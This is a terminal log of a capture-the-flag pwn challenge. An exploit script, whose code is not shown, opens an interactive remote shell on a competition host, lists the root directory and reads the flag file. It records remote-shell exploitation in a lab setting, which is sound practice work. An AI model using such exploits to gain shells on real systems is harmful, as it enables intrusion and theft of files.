 9999
kali@kali:~/ctf/pwn/25-11-25$ python3 exp_shell.py
[+] Opening connection to 036cb519c4139fbda2835bae.tcp-ctf2.dasctf.com on
port 9999: Done
[*] Switching to interactive mode
Good Luck!
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat /flag
CTF2{3a316961-2799-40b2-9070-2202546dd89e}